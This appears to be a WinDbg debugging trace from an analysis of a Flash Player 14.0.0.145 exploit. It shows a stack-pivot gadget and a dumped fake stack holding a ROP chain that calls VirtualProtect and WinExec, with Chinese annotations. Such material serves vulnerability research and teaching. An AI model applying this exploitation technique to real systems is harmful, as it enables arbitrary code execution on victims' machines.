 0:008> bp Flash32_14_0_0_145+0x20881
0:008> g
Breakpoint 1 hit
eax=162c0000 ebx=035fb030 ecx=091ee0f8 edx=63d00881 esi=08cb9020 edi=08cb9020
eip=63d00881 esp=035faf74 ebp=035fafa0 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200202
Flash32_14_0_0_145+0x20881:
63d00881 94 xchg eax,esp 伪造函数栈帧
0:008> p
eax=035faf74 ebx=035fb030 ecx=091ee0f8 edx=63d00881 esi=08cb9020 edi=08cb9020
eip=63d00882 esp=162c0000 ebp=035fafa0 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200202
Flash32_14_0_0_145+0x20882:
63d00882 c3 ret
0:008> dd 162c0000 VirtuaPprotect
162c0000 63dd3f88 753a2c15 753eedae 162d0000 WinExec
162c0010 00001000 00000040 162a0100 162d0000 VirutalProtect参数
162c0020 162a0200 00000000 00000000 00000000
162c0030 00000000 00000000 00000000 00000000
162c0040 00000000 00000000 00000000 00000000
162c0050 00000000 00000000 00000000 00000000 Rop3 恢复函数栈帧
162c0060 00000000 00000000 00000000 00000000 WinExec参数
162c0070 63d00881 00000000 00000000 00000000